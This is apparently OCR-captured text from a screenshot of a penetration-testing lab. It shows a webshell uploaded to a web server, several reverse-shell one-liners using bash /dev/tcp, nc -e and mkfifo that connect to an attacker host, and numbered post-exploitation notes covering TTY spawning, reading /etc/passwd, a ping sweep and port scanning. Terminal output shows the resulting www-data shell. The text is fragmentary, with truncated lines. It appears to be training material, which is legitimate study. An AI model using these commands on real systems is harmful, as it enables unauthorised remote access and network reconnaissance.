 192.168.56.101/uploads
192.168.56.101/uploads/webshell.php
Command: bash -c 'bash -i >& /dev/tcp/10.10.50.117/8080 0>&1; sleep 10'
RemoteHost> bash -c 'bash -i > /dev/tcp/10.10.50.117/8080 2>&1'
*Unsaved Document 2
File Edit View Search Tools Documents Help
*Unsaved Document 2
20 script /dev/null -c bash
21 or
22 nc 10.10.10.121 8080 -e /bin/bash
23 or
24 mkfifo /tmp/bind ; cat /tmp/bind | /bin/bash -i 2>&1 | nc 10.10
bind
25
26
27 5) Gather Intelligent (information):
28 User, IP, Hostname, OS, etc...
29 id; hostname; hostname -I; uname -a; lsb_release -a; uptime; d
puntl; grep sh /etc/passwd
30
31
32 6) Ping Scan for Other Hosts
33 for ip in `seq 1 254`; do ping -c1 -w1 10.0.2.$ip & done | grep
34
35
36 7) Scan the found host(s) for common ports
Plain Text Space
192.168.56.101
Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 www-data www-data 277 Sep 28 00:48 pass.list
-rw-r--r-- 1 www-data www-data 522 Sep 28 00:42 webshell.php
www-data@cdweb01:/var/www/html/uploads$ id; hostname; hostname -I; un
l; grep sh /etc/passwd
<; df -h; lsblk; netstat -puntl; grep sh /etc/passwd
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cdweb01
192.168.56.101 10.0.2.11
Linux cdweb01 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC
No LSB modules are available.
Distributor ID: Linuxmint
Description: Linux Mint 20.1
Release: 20.1
Codename: ulyssa
00:52:37 up 14 min, 0 users, load average: 0.00, 0.01, 0.01
Filesystem Size Used Avail Use% Mounted on
/dev/sda5 47G 8.3G 36G 19% /
udev 950M 0 950M 0% /dev
tmpfs 994M 0 994M 0% /dev/shm
tmpfs 199M 960K 198M 1% /run
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 994M 0 994M 0% /sys/fs/cgroup
/dev/sda1 511M 4.0K 511M 1% /boot/efi
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 48G 0 disk
|-sda1 8:1 0 512M 0 part /boot/efi
|-sda2 8:2 0 1K 0 part
`-sda5 8:5 0 47.5G 0 part /
sr0 11:0 1 1024M 0 rom
(Not all processes could be identified, non-owned process info